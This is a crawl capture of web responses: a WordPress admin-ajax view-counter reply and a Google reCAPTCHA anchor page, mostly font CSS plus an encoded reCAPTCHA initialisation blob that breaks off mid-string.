

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -68
content:
{"post_id":4077,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1cb6mysorc6s
body_size: 49282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iyu6Uu78mJbJy_LkezCNMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iyu6Uu78mJbJy_LkezCNMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iyu6Uu78mJbJy_LkezCNMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOvwqgZJsO5w4DDqXkZwr/DpsOmwpHDoEgaM8KcwooCND9JBcO7w6vDjsKGwpBQViJLw7EFw4XClgHCnRFzVcOzw6PCtwjCjsKbRcOefcO9wqp2wq5vOBUew5DCuUHCrMOQOMOFw7Vww7pjCcOCwq5UwqTDmix2LhYuRHZIw71/YsK+w7hrw6nDrsOUw5AJw5TDnV7ClsKOwrnDsSTDmCctw6skI1HDsUxyw6nDtkPCpCvCqMOPwr3Cl8KMAMKQwqJVwpYVXWV7cVlaw4F+w7PDilfDhcOxwpbCsMK0worDiMKVVldCGxgKNUhdA33DlMKowocRw41fPsKna8O4w4nCr8OwEsOtwq/CgVM0BcOINVXCkVAaw5LDuwjCvl0tQsOQw4sSw7/CgF19Oz3DosK2w4cmJMKCw7TDgcOTSMOowpwGYRnCgmLDmRJJw5rCslVpdcKdFkHDnR9Lw7drasKzG8KAKcKBa1Qcwr4Uwrdvw6Urw6B1w5HDtic5e04rIsKrw4NmKsOwwq7DicOgHcK5w47Dv3B8OcOyYMK3e2DCgRlqwpRNw43Cr3pfbCVSw4LCs1Q8wr5/[base64]/BSzCh8KSc2HDgB/CkMK0w6dlIsO2wqDCg8KDSsO5BVXDssKSwoMEwqDCrcKNw5rDrFzCgl4Lw70Vwo4Nw7HCm8KRwpbDhcOZRsKZIMOsw7t/woDDrsKmwqZqw7zCrAVqIsKXGsO+dVnCuMK4D3LCrsO6w5ckw65Tw5M4GcONdMKew4Euw4vCgVXDlMK3wpvCq8O7Czgjw7YQUsKLXsKPUMK5QMO6fyzCqQMVwr7DksOZwrzCr0h4R8KGeVg7eMOhw75zwr5oK07DsApDw6pEw53CisKew4kIE8OAwp7CicOvJGzChcK/w44tw7hOw4w8FMK0w71Vw7dvBAjDjw7Cu8Krw7s9w44ww6nCn8KvLsKVTwrDgcO2BsO7HnTCisKoKTTDplphWQPDtjLDpUkOf8OxCcK2wqjDlsKka8KXwqQrw6UlTHEcwqg/[base64]/CpMKkdHETS8O7LsO3wozCtsOyY8K+w6QMHsKiwqbDviplR8KROMOLXcORJsKNBAbDisKKR3VgHSsWwo90MTdiDMKswqF6fi1uw6Erw6/[base64]/Dt28sYsKqwo5rPnzDrCglbMO3IcKgwrl4wpd6w7dMwpDDv8K+C8O0dMK6w5DDvkfDvVIWwpbCisKPA8OiZsO3acOVUMOSC8KYT8OyDwRwYMOPCCtwDnYRwrRqHsKGw47DvcOqw4HCu0LDkW/DqcOpYMOdeFRrwpNnODxsCsKXw70OQsObw5bCtMO5blg7BMKmwrfCon9cwrTCmkPCnw89w7BDESAWw6HDlXBnWEbCrj5DwrXCrW7Cr0gMw75KTMOTw6HDjwDDkMKMw6AGwrDCtmZmwotVe8O4f8KVZMOfWn/DolhZTX4GAMOULAcpwrHCtAXDnMKdw7rCkMKXWjEpw5RMw6lyJ